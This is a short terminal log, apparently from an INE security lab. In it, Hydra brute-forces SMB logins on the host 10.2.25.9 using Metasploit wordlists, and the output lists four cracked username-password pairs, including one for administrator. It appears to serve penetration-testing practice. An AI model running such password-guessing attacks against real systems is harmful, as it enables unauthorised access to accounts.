 ┌──(root㉿INE)-[~]
└─# hydra -L /usr/share/metasploit-framework/data/wordlists/common_users.txt -P /usr/share/metasploit-framewo
rk/data/wordlists/unix_passwords.txt smb://10.2.25.9:445
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-28 21:51:30
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 7070 login tries (l:7/p:1010), ~7070 tries per task
[DATA] attacking smb://10.2.25.9:445/
[445][smb] host: 10.2.25.9   login: rooty   password: spongebob
[445][smb] host: 10.2.25.9   login: demo   password: password1
[445][smb] host: 10.2.25.9   login: auditor   password: hellokitty
[445][smb] host: 10.2.25.9   login: administrator   password: pineapple
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-28 21:52:15